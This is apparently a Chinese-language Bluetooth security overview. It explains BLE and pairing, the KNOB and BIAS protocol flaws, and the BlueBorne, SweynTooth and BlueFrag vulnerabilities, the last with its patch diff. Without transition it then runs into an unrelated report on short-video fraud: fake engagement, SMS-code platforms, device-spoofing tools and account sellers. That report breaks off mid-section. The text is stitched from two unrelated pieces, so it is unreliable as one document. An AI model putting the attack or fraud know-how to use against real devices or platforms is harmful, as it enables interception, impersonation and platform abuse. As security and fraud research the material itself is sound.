## BLE
在BLE中,2.4GHz的ISM频段分成 **40** 个频段,每个大小为 **2MHz** ,其中3个信道为广播信道(advertising
channel),其余37个为通用信道(general purpose channel)。BLE也支持对建立连接后的端点在通用信道中进行跳频通信。
> 各个信道的频率为: `f = 2402 + k * 2 MHz, k = 0, 1, ... , 39`
BLE链路层的状态机包括以下状态:
* Standby State
* Advertising State
* Scanning State
* Initiating State
* Connection State
* Synchronization State
* Isochronous Broadcasting State
任一时刻只能处于其中的一种状态,有限状态机的转换过程如下:

实际中的链路层的状态机不一定要实现上述完整的状态,但蓝牙标准中定义了一些相互依赖的状态组合,实现了其中一种就必须要实现另外一种。任何其他状态都可以直接进入Standby状态,而只有Advertising和Initiating状态才能进入Connection状态。Connection状态中连接的双方分别根据来源状态定义为:
* Master Role:从Initiating状态进入
* Slave Role:从Advertising状态进入
与传统蓝牙类似,一个Slave只能与一个Master进行连接。在BLE中,链路层数据包所包含的数据称为协议数据单元(PDU),Advertising的三个物理信道包含Advertising
PDU、Scanning PDU和Initiating PDU,数据信道包含LL Data PDU和LL Control
PDU等,不同的PDU包含不同类型的Payload。当然这都是发生在双方Controller端的LL之间,Host端还是主要使用HCI协议对其进行封装,根据不同的场景我们可能需要专注某一端的的实现,比如对于蓝牙芯片固件的研究更多是对LL端的数据进行分析,其他情况下对于应用层或者开发者则更多地关注Host端的HCI、L2CAP、ATT等协议。
## Security
蓝牙的服务发现和调用不考虑安全性的话可以直接在同步完物理信道后直接进行应用层交互,但为了避免窃听和中间人等攻击,甚至是为了避免错误连接到其他同名设备,蓝牙服务也是必须要有安全性保障的。初次接触蓝牙Spec的人可能会对蓝牙连接和配对的概念比较困惑,因为蓝牙标准在不同版本中定义了不同的配对模型,而BR/EDR和BLE的配对过程又发生在不同的模块中。比如BR/EDR配对过程由双方
**Controller端** 的LM(Link Manager)使用LMP协议进行协商,而BLE的配对过程则主要通过 **Host端**
的协议栈(Security Manager)进行协商。
从时间线上来看,BR/EDR分为几个阶段:
* 2.1之前:使用Legacy Pairing,后续版本中称为`BR/EDR legacy`
* 2.1:使用 Secure Simple Pairing
* 4.2:使用 Secure Connection
BLE也经历了几个阶段的变化:
* 4.0和4.1:使用 Secure Simple Pairing,后续版本中称为`BLE legacy`
* 4.2:使用 Secure Connection
_Legacy Pairing_ 使用双方输入或者固定的PIN CODE来进行认证,现在已经非常少见,因此可以不用关注。
_Secure Simple Pairing_ 的配对方式主要经过以下4步(以BR/EDR为例):
1. IO capabilities exchange:交换对方的特性,比如是否支持显示和键盘输入等,用以后续协商认证手段
2. Public key exchange:交换椭圆曲线的公钥
3. Authentication stage 1:身份认证
4. Authentication stage 2:ECDH Key校验
对于身份认证,BR/EDR定义了4种认证方式:
* Just Works:静默认证,主要用于没有显示和输入功能的设备,如耳机等
* Numeric Comparison:双方生成随机数并计算出一个6位数字进行比对确认
* Passkey Entry Authentication:主要用于一方有显示功能另外一方有输入功能的场景
* OOB(Out Of Band):使用蓝牙射频以外的其他通道(如NFC)来交换认证信息
前面说了BR/EDR 2.1和BLE4.0/4.1都使用Secure Simple
Pairing进行配对,为什么还特地强调是BR/EDR呢?因为虽然他们都叫做SSP,但实际上也存在不同的地方,比如BLE的SSP没有使用ECDH,因此数字的认证只能防止被动窃听(passive
eavesdropping),不能防止中间人攻击,并且BLE中没有Numeric Comparison的认证方式。
不过,这也只是过去式了。在4.2以后,BLE和BR/EDR终于统一了配对流程,称为 _Secure Connection_
。其在SSP的基础上进行了安全性的增强,下面是BR/EDR的对比:
安全特性\配对类型 | Legacy | Secure Simple Pairing | Secure Connection
---|---|---|---
加密 | E0 | E0 | AES-CCM
认证 | SAFER+ | SAFER+ | HMAC-SHA256
秘钥生成 | SAFER+ | P-192 ECDH HMAC-SHA-256 | P-256 ECDH HMAC-SHA-256
而BLE也是殊途同归,最新实现的配对方式也升级成了功能相同的 Secure Connection。
* <https://stackoverflow.com/questions/39592435/pairing-differences-between-bluetooth-and-bluetooth-le>
* <https://security.stackexchange.com/questions/116027/difference-between-secure-simple-pairing-and-secure-connections-in-bluetooth>
# 常见协议
在前面的介绍中我们已经多次提到,主机系统称为Host,蓝牙射频芯片的系统称为Controller,它们之间的通信接口称为HCI(Host
Controller
Interface),同时这也是其传输协议的名字。HCI是Host端所能接触的最底层协议,通过内核的HCI驱动进行操作,基于HCI逐步往上封装和实现了一系列高级协议,本节就以自底向上的角度去进行介绍。
## HCI
HCI协议是HCI接口最底层的协议,可根据传输层的介质分为不同类型,例如:
* UART传输层:在btsnoop中表示为hci_h4
* USB传输层:在btsnoop中表示为hci_h5
* SD传输层:Secure Digital
* ...
HCI数据包分为command、event和data三种类型。command表示Host发送给Controller的命令,event为Controller发送给Host的事件,data通常是实际的蓝牙传输数据。
HCI command的格式为:
16bit opcode | 8bit 参数长度 | 可变参数
其中opcode又分为两部分,高6位为OGF(Opcode Group Field),低10位为OCF(Opcode Command
Field)。在Linuz中我们常用的bluez框架也可以直接发送hci命令:
$ hcitool cmd --help
Usage:
cmd <ogf> <ocf> [parameters]
Example:
cmd 0x03 0x0013 0x41 0x42 0x43 0x44
HCI event的格式为:
1bit event code | 1bit 参数长度 | 可变参数
通常Host发送的command都会收到Controller的返回event,提示命令的执行结果。例如,HCI命令`0x200c`表示`LE Set
Scan Enable`,并通过参数控制开启和关闭BLE的扫描,Controller执行完毕后返回event code `0x0e`,即`Command
Complete`,并附带status作为参数表示结果是否成功。详细的命令和事件列表可以参考`Core_v5.2 Vol 4: Host
Controller Interface, Part E-7 HCI commands and events`。
除了command和event,HCI中还包括的一大载荷就是数据,比如前面提到的同步数据包SCO、ISO(isochronous)和无连接数据包ACL等。
## ACL
HCI的ACL协议主要用于在Host和Controller之间传输数据,ACL数据包的格式如下:
12bit | 2bit | 2bit | 16bit | varlen
Handle | PB flag | BC flag | Data Total Length | data
其中,Handle用于区分Host与Controller之间的逻辑链路,PB为Packet
Boundary即包边界标志,BC(Broadcast)为广播标志。由于数据总长度只用2个字节表示,因此数据加上头部最多也只有65535字节,这意味着在发送过大的数据时需要在ACL层进行分包和重组,PB
Flag就是为了这个目的而设置的,根据PB Flag的值可以表示当前数据包在完整数据中所处的位置。
## L2CAP
ACL只提供了一个数据传输协议,类比于网络协议栈中的IP协议,在其之上使用的L2CAP协议可以类比于TCP/UDP协议,实现了更为完善的数据传输功能,包括:
1. 协议/信道(L2CAP channel)多路复用
2. 分段(segmentation)和重组(reassembly)
3. 基于L2CAP channel的流量控制机制
4. 错误控制重传机制
5. 支持流式传输(streaming)
6. 分片(fragmentation)和重组(recombination)
7. QoS(Quality of Service)
8. ...
L2CAP channel表示两个设备之间的一条逻辑链路,使用channel
id(CID)进行区分,并以此为基本单元在Controller逻辑链路上进行多路复用。在基于连接的信道(connection-oriented
channels)中,L2CAP PDU也称为B-Frame,其格式如下:
16bit length | 16bit CID | information payload
前32bit称为L2CAP header,length是除了header以外的payload长度。在不同的L2CAP模式中,information
payload的内容也不尽相同,比如在Supervisor Frame(S-Frame)、Information
Frame(I-Frame)。而对于无连接的L2CAP数据包,在payload之前还包含大于等于2字节的PSM(Protocol/Service
Multiplexer),头部还是和B-Frame一致的。
在L2CAP之上,有着各种各样的应用层协议,比如服务发现协议SDP,蓝牙传输协议RFCOMM/OBEX,BLE的属性协议ATT,甚至是通用以太网协议BNEP以及其上的TCP/IP网络栈等。通过分层和抽象使得上层应用无需关心底层的细节,从而实现了整个蓝牙协议栈的普适性和拓展性。
# 协议安全
这里的协议安全不是指网络协议栈的安全性,而是蓝牙核心协议,或者说蓝牙标准本身的安全性。虽然蓝牙SIG小组在制定标准前都经过了多方讨论和研究,可依然可能存在一些没有考虑周到的临界情况。
## KNOB
KNOB
Attack是2018年3月发现,并在同年10月报告给蓝牙SIG和CERT的一个通用协议漏洞。漏洞点主要出现在LMP协议的秘钥协商阶段,正常来说,两个蓝牙设备连接和配对的过程如下:

配对之后会先进行蓝牙秘钥协商,协商过程使用的是配对过程协商的ECDH临时秘钥以保证协商过程保密。协商过程使用LMP协议,在各自的Controller端实现:

问题就出在`LMP
entropy(熵)`协商的阶段,因为这部分的协商过程是没有经过ECDH秘钥保护的,所以就容易受到中间人攻击,恶意的攻击者可以将熵设置得尽可能小,从而可以在后面快速地爆破出Kc并实时解密蓝牙的传输数据。这也是为什么该攻击称为KNOB(Key
Negotiation of Bluetooth) Attack的原因。
该漏洞的编号为[CVE-2019-9506](https://www.kb.cert.org/vuls/id/918987/),由于是蓝牙核心协议中的设计漏洞,因此影响了大量的蓝牙设备,比如Broadcom、CYW、Apple、Snapdragon等蓝牙芯片。修复方法自然是对秘钥熵协商的过程进行加密,不过这个要等SIG更新进标准中,而标准的更新和推进又相对缓慢,因此很多蓝牙芯片厂商也各自更新了固件做简单的patch。该漏洞的直接危害就是导致蓝牙链路的中间人攻击,导致传输信息泄露或者劫持,实际攻击场景比如蓝牙键盘、蓝牙鼠标等应该是受影响比较大的。
参考资料:
* <https://knobattack.com/>
* <https://github.com/francozappa/knob>
* <https://francozappa.github.io/publication/knob/slides.pdf>
## BIAS
BIAS全称为`Bluetooth Impersonation
Attacks`,是2020年5月左右公开的另外一个蓝牙协议的漏洞,CERT编号为[CVE-2020-10135](https://nvd.nist.gov/vuln/detail/CVE-2020-10135)。该漏洞实际上是一系列协议设计缺陷导致的认证错误,最终导致对未配对的设备进行连接(或者说伪造成已配对的设备)。
该漏洞主要是针对传统蓝牙(BR/EDR)的配对过程。前面已经说过,在蓝牙协议的发展中,安全配对主要分为三个阶段,即Legacy
Pairing、SSP和Secure
Connection。配对的作用是让从未见过的设备建立可信、安全的链路层链接,宏观来看就是我们常见的输入配对数字过程,微观上是协商了一个双方持有的长期秘钥LTK(Long
Term Key,或者说链接秘钥LK(Link Key),LTK用来生成后续安全链接的会话秘钥(Session
Key)。两个设备只用配对一次,但可使用保存的LTK进行多次安全连接。
在蓝牙连接的过程中,数据是不经过加密或者校验的。连接建立的主要作用是让两个设备交换它们公开的capability信息、互相校验对方的长期秘钥并计算会话秘钥。如果连接的设备支持Secure
Connection,就使用安全连接方法建立链接,连接的过程使用AES-CCM经过加密和完整性保护;否则,就使用Legacy Secure
Connection(简称为LSC),连接过程使用E0流加密方法进行加密,并按照对应的流程进行连接。安全连接的建立同样通过LMP协议进行。
之所以介绍这些背景,是因为漏洞的成因与背景相关性较大,在上面的基础上,BIAS漏洞可以描述为以下问题:
1. LSC过程中master发起连接请求,slave返回自己的LTK认证响应,但master可以不进行校验,也就是说在LSC中对LTK的校验只是单向的,即master校验slave的LTK即可。因此在LSC中攻击者可以轻易伪造成master进行连接。
2. 在LSC过程中,攻击者若想伪造成slave,则可以在收到master的连接请求后发起 **Role Switch** 角色互换请求,将自己变成master,从而在1的基础上伪造成Slave。
3. 在Secure Connection的情况下,攻击者可以通过返回 **Secure Connection not Support** 来发起降级攻击,从而使用LSC进行后续连接,即回退到1/2的场景中进行对端伪造。
4. 在Secure Connection的情况下,另一种攻击方法是反射攻击。即在收到Secure Connection的请求后发起 **Role Switch** 操作,并且伪造对端的认证请求,由于两端的LTK相同,因此对端可以返回合法的认证响应;之后再发起一次Role Switch,将合法的认证响应转发给对端,从而完成安全链接。
BIAS漏洞产生的根源是蓝牙协议中不严谨的定义,比如为了兼容性允许Secure Connection降级,并且Role
Switch的设计完全没有考虑安全性,对其发起的时机不加判断导致被滥用。从漏洞危害来看,BIAS的直接影响是可以绕过了手动确认的配对认证与目标设备进行连接,一个典型的例子是可以伪造成目标电脑或手机曾经配对过的蓝牙耳机设备,并静默地与目标进行连接,从而实现间接控制扬声器和麦克风的效果。
参考资料:
* <https://francozappa.github.io/about-bias/>
* [Bluetooth SIG Statement Regarding the Bluetooth Impersonation Attacks (BIAS) Security Vulnerability](https://www.bluetooth.com/learn-about-bluetooth/bluetooth-technology/bluetooth-security/bias-vulnerability/)
## 其他
上面介绍的只是两个比较知名的协议漏洞,类似的协议设计问题还有很多,比如《[Breaking Secure Pairing of Bluetooth Low
Energy Using Downgrade
Attacks](http://jin.ece.ufl.edu/papers/USENIX2020-BLE.PDF)》中就介绍了一种针对SCO(Secure
Connection
Only)模式的降级攻击。实际上蓝牙核心协议的每次修订,都或多或少对以前版本的疏漏进行了修补。蓝牙协议上出现的安全问题往往影响广泛并且难以修复,因为SIG更新协议需要一定时间,从协议更新到各个厂商的实现和测试也旷日持久。通常这类问题出现后都是厂商自身根据自己的理解进行缓解性修补,这也另一方面影响了漏洞修复的质量。
# 实现安全
由于蓝牙协议是如此复杂,而且协议本身还随着时间的变迁而不断更新进化,这对于蓝牙的实现造成了巨大挑战。这要求蓝牙固件的开发者一方面要深入理解蓝牙协议的实现过程,另一方面也要对软件安全开发本身有一定认识。尤其是在Controller端,目前还没有一个公开的蓝牙参考实现,蓝牙芯片的内部代码都是各个厂商珍藏的`intellectual
property`。
蓝牙的协议本身都复杂到经常出现非预期的安全问题,那蓝牙的实现就更不用说了。从诺基亚时代开始,就出现过许多代码实现导致的蓝牙软件安全漏洞,比如BlueJack、BlueBugging、BlueBump、Bluesmack、SweynTooth、BlueBorne、BlueFrag等等,……下面挑选几个比较著名的漏洞进行分析。
## BlueBorne
BlueBorne是2017年左右公开的一组蓝牙漏洞,当年影响了多个平台和系统,甚至包括IoT设备如Amazon Echo和Google
Home等。虽然时过境迁了,但也值得回顾一下。涉及到的漏洞如下:
* CVE-2017-0781/CVE-2017-0782:Android中l2cap/bnep的内存破坏,可导致RCE
* CVE-2017-0785:Android中SDP协议continuation请求偏移校验不当导致的信息泄露
* CVE-2017-0783:Android中PANU交互不当导致的中间人攻击
* CVE-2017-8628:Windows中蓝牙驱动实现不当导致的中间人攻击
* CVE-2017-1000250:Linux BlueZ中SDP实现不当导致的信息泄露,与前面Android中的SDP漏洞原理类似
* CVE-2017-1000251:Linux BlueZ中处理L2CAP配置响应不当导致的栈溢出,可进一步造成RCE
* CVE-2017-14315:iOS中LEAP (Low Energy Audio Protocol)协议的堆溢出,可进一步造成RCE
印象中这是首次在蓝牙实现上批量公开的严重漏洞,在审计蓝牙协议实现时可以发现一些常见的错误模式,比如用户可控长度字段时导致的信息泄露和溢出,这些模式在不同平台的实现中可能都有类似的纰漏,因此所产生的安全问题在不同平台中的迁移性是比较高的。
参考资料:
* <https://www.armis.com/blueborne/>
* <https://info.armis.com/rs/645-PDC-047/images/BlueBorne%20Technical%20White%20Paper_20171130.pdf>
* <https://source.android.com/security/bulletin/2017-09-01>
## SweynTooth
[SweynTooth漏洞](https://asset-group.github.io/disclosures/sweyntooth/)也是一系列漏洞的集合,在2019年左右公开。虽然把它归类到实现安全中,但其中大部分漏洞的本质是各个厂商在实现蓝牙核心协议未定义行为时引发的异常。低功耗蓝牙BLE的消息交互流程如下图所示:
从这个图中可以引申出许多有趣的问题,比如:”如果LL加密流程在配对的过程中发起会怎么样?“……直觉来看有可能会造成全零LTK的安装、秘钥大小溢出、公钥不合法等错误。但由于蓝牙核心协议中对这种情况没有明确说明,因此这类的错误处理就全由厂商安装自己的理解去实现了。
一个蓝牙产品在打上蓝牙Logo之前需要经过蓝牙的认证,进行一系列基线兼容性检查,但这个检查也不是面面俱到的。因此,有的即便蓝牙核心协议中有明确定义的行为,在实际测试中也会发现一些SoC厂商的实现不一致。比如,蓝牙核心协议中定义peripheral在同一个central-peripheral连接中应该只响应一次version request请求,但实际上Telink的设备会响应多次,这都是基线测试难以顾及到的地方。
作者也就是在测试这些Corner Case的情况下,发现了一系列Bug/漏洞,命名为SweynTooth,例如:
* CVE-2019-16336, CVE-2019-17519:链路层Length字段溢出,导致DoS和潜在的RCE
* CVE-2019-17061, CVE-2019-17060:链路层的LLID处理不当导致死锁
* CVE-2019-17517:处理L2CAP包时对长度字段的校验错误导致内存越界拷贝
* ....
* [CVE-2019-19194](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-19194):Telink SMP的Secure Connection实现在配对过程中发起LE加密流程时会导致全零LTK的安装
加起来一共12个公开漏洞,不过利用场景都很有限,除了全零LTK漏洞外,大部分只能造成蓝牙芯片的固件崩溃重新启动或者死锁。不过,从这组漏洞中我们也能看到蓝牙固件的实现也是有不少问题的,蓝牙芯片固件的代码本身难以进行热更新,在一些特殊的HCI
Event配合下,我们甚至可以从Controller中获取Host的命令执行权限。
## BlueFrag
BlueFrag是2020年2月在Android安全通告中披露的一个严重漏洞,影响蓝牙子系统可实现远程命令执行。该漏洞主要是在Android中的L2CAP层实现上,是由于L2CAP的分片和重组包长度计算出错导致的内存破坏。
漏洞修复如下:
diff --git a/hci/src/packet_fragmenter.cc b/hci/src/packet_fragmenter.cc
index 5036ed5..143fc23 100644
--- a/hci/src/packet_fragmenter.cc
+++ b/hci/src/packet_fragmenter.cc
@@ -221,7 +221,8 @@
"%s got packet which would exceed expected length of %d. "
"Truncating.",
__func__, partial_packet->len);
- packet->len = partial_packet->len - partial_packet->offset;
+ packet->len =
+ (partial_packet->len - partial_packet->offset) + packet->offset;
projected_offset = partial_packet->len;
}
值得一提的是,这个漏洞本身会导致memcpy拷贝负数长度,正常情况下会一直拷贝直至触发非法内存空间,但在Android的libc实现上memcpy优化的实现会令拷贝前面的若干字节以及末尾的64字节退出,从而出现一个可控的内存越界读写,在此基础上可以进一步实现控制流劫持导致远程命令执行。
Android中L2CAP的实现在用户层中,称为BlueDroid,用户进程为com.android.bluetooth,因此执行命令后所获得的权限也是bluetooth权限。
参考资料:
* <https://insinuator.net/2020/04/cve-2020-0022-an-android-8-0-9-0-bluetooth-zero-click-rce-bluefrag/>
* [https://android.googlesource.com/platform/system/bt/+/3cb7149d8fed2d7d77ceaa95bf845224c4db3baf%5E%21/#F0](https://android.googlesource.com/platform/system/bt/+/3cb7149d8fed2d7d77ceaa95bf845224c4db3baf^!/#F0)
# 应用安全
前面介绍的都是比较底层的协议,而在一般安全论坛和关于蓝牙安全的相关文章中介绍的通常更多是应用相关的安全,比如蓝牙智能门锁的重放、越权等问题。这部分协议的交互主要在LTK协商之后,基于会话秘钥加密的信道传输应用层信息,当然也可以是BLE中基于广播的通信。
在上层的通信中,一个重要的概念就是Profile,表示设备所支持功能的一种垂直切分。其中既包括所有设备都通用的如`Generic Access
Profile(GAP)`和`Generic Attribute Profile(GATT)`,也包括基于特定用途的Profile如`Proximity
Profile`和`Glucose Profile`等。Profile本质上定义了如何使用协议来实现某种通用或者特定的目的。
Profile的存在是蓝牙协议与众不同的一个地方,为什么会有这么多Profile,而不是像通用协议一样,定义好协议结构和字段,然后进行通用拓展呢?在《计算机网络》中有这么一段话:
>
> 真的有必要分清楚所有应用的细节,并且为每一种应用提供不同的协议栈吗?也许没有这个必要。但是,由于存在多个不同的工作组,他们分别负责设计标准的不同部分,因此,每个工作组都只关注特定的问题,从而形成了自己的Profile。你可以把这个看成是康威法则在起作用。或许蓝牙标准根本不用25个协议栈,两个就可以了,一个用于文件传输,另外一个用于流式实时通信。
可见SIG蓝牙特别兴趣小组各自为战是蓝牙Profile的形式发展至今的重要原因之一。
GATT定义了一个标准的数据模型与流程用以设备发现、读写和推送数据。一个GATT
server中通常包含多个Service,而每个Service又可以包含多个 **Characteristic**
。每个Characteristic都有一个16位或者128位的UUID,并带有可选的数据描述 **Descriptor**
。Characteristic是GATT通信中最小的数据单元,封装了一个单一的数据点,其中可能包含一组相关的数据,比如加速传感器x/y/z轴的坐标数据。根据权限的不同,我们可以向Characteristic中读写数据。
举个例子,对于心率计而言,可能有一个 **Heart Rate Service** ,其中包括两个Characteristic,分别是HM(Heart
Rate Measurement)和BSL(Body Sensor Location),前者还包含一个Descriptor,CCCD(Client
Characteristic Configuration Descriptor),这是一个常见的descriptor,用来表示通知开关状态。
其中大部分常用的属性在蓝牙SIG文档中都定义了对应的UUID,当然也包括一部分Vendor Specific的UUID留给厂商自行去拓展和定义。
研究蓝牙应用安全的一个常用办法是在收发数据时候进行抓包,比如Android中支持在开发者模式中打开蓝牙日志,iOS支持使用XCode的拓展工具PacketLogger进行抓包。此外还可以通过对应用进行逆向或者动态追踪的方式来观察应用层的交互数据,从而挖掘背后存在的安全漏洞。由于这类问题与具体的产品和应用有关,这里就不举例说明了,感兴趣的朋友可以参考相关蓝牙应用设备的公开安全通告。

# 小结
从漏洞的影响面来看,协议类的蓝牙漏洞通常影响广泛且难以修复,因为需要修改协议并推进各个蓝牙厂商去进行重新实现和更新;从危害性来看,协议类的漏洞往往影响的是蓝牙信道的安全,在一般场景中危害相对有限;而实现类的漏洞通常导致内存破坏,被攻击者精心构造利用则可以造成整个系统的沦陷,一旦被利用就很可能是个严重的
RCE;应用类的漏洞通常是厂商的应用开发者所造成的疏忽,在某些情况下可导致智能设备被劫持控制,虽然修复较为容易,但这类漏洞频繁出现在不同的蓝牙应用中,因此其安全影响也是不可忽视的。
* * *
|
社区文章
|
一、报告要点
1、黑灰产业的发展从最早期的纯刷人气,刷粉丝,刷赞模式转向纯粹的为刷量和解决刷量的存在业务模式。
2、黑灰产的从业门槛逐渐降低,从最早期的专供上游工具,已经流向中下游。
3、2018年上半年刷量任务的需求主要依靠最火的自建站点模式完成刷量任务。
4、刷量相关群成员大多以工作室命名。同时工作室的数量也远高于去年。
5、账号售卖产业链成本正仍在增加。
6、新一代的改机工具,不仅价格低于早期,同时集成了代理IP+虚拟定位的功能。
7、同去年相比,产业链模式无明显变换,更多的是工具功能的开发,如改机工具新增的虚拟定位。
8、账号注册成本的降低,接码平台的曝光。越来越多的黑灰产入门人员开始涉入号商角色。
9、随着短视频行业的流量加剧,刷量产业链带来的账号需求远高于早期。
10、通过监控相关黑灰产群,热门教程逐渐成为仅次于刷量,刷粉、出售工具的热门话题。
11、短视频在上半年度(2018年)的总体风险评价为:高。
12、和去年相比,虚拟运营商的上卡数量远高于2017年。
13、2018年上半年捕获黑IP数量约占27.10%。
二、基本概念
1、报告中涉及到的术语
(1)引流:将短视频平台用户转到其他利于变现平台,包括但不限于微信、QQ。
(2)刷量:对短视频相关业务,采取作弊手段(刷作品播放量、刷粉丝、刷人气、刷赞等)。
(3)批量注册:利用改机工具,刷新设备指纹达到单部手机的复用,进而批量注册短视频平台账号。
2、报告中涉及到的行话/黑话
(1)接码平台:提供手机号,获取注册,解封,换绑短信的验证码平台。
(2)猫池:猫池厂家负责生产猫池设备,并将设备卖给卡商使用。猫池是一种插上手机卡就可以模拟手机进行收发短信、接打电话、上网等功能的设备,在正常行业也有广泛应用,如邮电局、银行、证券商、各类交易所、各类信息呼叫中心等。猫池设备可以实现对多张手机卡的管理。
(3)改机工具:刷新设备指纹,解决单台设备注册上限的问题。
(4)卡商:卡商指通过各种渠道(如开皮包公司、与代理商打通关系等)从运营商或者代理商那里办理大量手机卡,通过加价转卖下游卡商赚取利润的货源持有者。
(5)养号:将批量注册的小号,不断发作品,关注用户,修改头像,主要目的是为了降低账号被封的概率。
(6)白号:指接入接码平台直接用手机号注册的账号,也称直登号。
(7)跳转号:指适用QQ号或者微博快捷登陆后,激活绑定转换而成的号码。
(8)直播号:开了直播权限,以及实验室有锁、无锁的账号。
(9)单双参号:指除账号密码携带其他参数的账号,一般用作于刷量。
(10)活粉:带有作品,个签,个人头像,模拟真实用户操作的一批账号。
(11)死粉:又称僵尸粉,这类账号,只是带有简单的个签和个人头像,账号活跃度低。
(12)刷粉:短时间内提高账号的粉丝数量。
(13)出粉:将个人无法消耗的人气流量,以交易“人头数”的形式,获取报酬。
(14)协议:通过通信协议进行,直接模拟接口通信进行攻击的工具。
3、报告中涉及到的情报术语
(1)开源情报:通过对公开的信息进行深度的挖掘分析,确认具体的威胁或事件,从而直接指导这些威胁或事件的具体决策和行动。
(2)闭源情报:通过对内部平台所监控到信息进行深度的挖掘分析,确认具体的威胁和事件,从而直接指导这些威胁或事件的具体决策和行动。
(3)工具情报:通过对黑灰产工具做深入的逆向分析,了解其攻击原理和攻击方式方法,然后通过聚类以及关联分析的方式挖掘出这个工具背后一系列的黑色产业链、黑产团伙、攻击目标和变种工具等等,从而描绘出一个以工具为源头的黑灰产产业链关系图谱。其能有效定位企业当前所处的风险状态,还原攻击特征迭代风控规则。
4、数据来源及取样说明
本报告的主要数据来源包括:
(1)文本类数据;通过定向监控手段获取的黑灰产交易与沟通信息,以及部分热点事件信息。
(2)样本类数据:通过广谱监控手段获取的黑灰产工具样本。
(3)流量类数据:通过蜜罐监控手段获取的黑灰产攻击流量数据。
(4)黑卡类数据:通过定向监控手段获取的手机黑卡数据。
(5)黑IP类数据:通过第三方合作、蜜罐监控手段获取的黑IP数据。
(6)风险账号类数据:通过蜜罐监控和暗网监控手段获得的风险账号数据。
(7)其他类数据:通过其他第三方合作和监控手段获得的黑灰产相关数据,包括但不限于上述的数据类型。
5、数据取样说明
本报告的数据取样主要采取以下几种方式:
(1)关键词取样:根据特定的关键词及关键词组合,从全集数据中提取与特定分析对象或特定分析场景有关的数据子集。主要用于数据统计或趋势分析。
(2)相似度采样:根据文本或样本数据的相似度,从全集数据中提取具有较高相似度的数据子集。主要用于数据分类统计或案例分析。
(3)随机采样:对未知类型或内容数据进行简单随机采样,抽样比例根据具体的分析场景决定,主要用于情报线索发现或关键词校验。
(4)分层采样:对已知工具/事件数据按既定的标签规则分为若干子集,对每个子集中的数据随机抽取部分数据进行分析,抽样比例根据具体分析场景决定,主要用于案例分析或关键词校验。
受限于数据获取的渠道、数据本身的变化、抽样概率的限制及样本噪点的影响,基于上述数据取样方式所得的数据分析结果与实际情况之间可能存在一定的偏差。因此,部分分析结果会采取人工经验判断方式进行修正,这部分数据我们会加以注明。
三、黑灰产链条定义
1、产业链上游及相关角色
产业链上游根据中游和下游的需求,生产和提供各类黑灰产资源。其主要相关角色包括:
(1)工具开发者:开发各类黑灰产工具,具备一定的研发能力,大多使用Python、Lua、易语言,有较强的反侦查能力,大多有固定的中游销售渠道,多为兼职。
(2)卡源卡商:多以正常业务为幌子,通过各种渠道从运营商或代理商获取手机卡资源向接码平台、号商等出售,并定期回收销号。其提供的手机卡按类型可分为:虚拟卡/实卡、语音卡/短信卡、海外卡/国内卡、流量卡/注册卡。
(3)猫池厂商:向接码平台提供猫池设备,可分为2G、3G、4G猫池。
(4)号商:大量注册平台账号,并以人工或工具方式养号,借助账号代售平台出售账号。
(5)黑客:通过技术或社会工程学手段发起攻击,多以窃取用户数据为主要目的,再通过地下黑市出售。
2、产业链中游及相关角色
产业链中游负责将上游生产和提供的各类黑灰产资源进行包装和批量转售,多以各类平台或服务的形式存在。其主要相关角色包括:
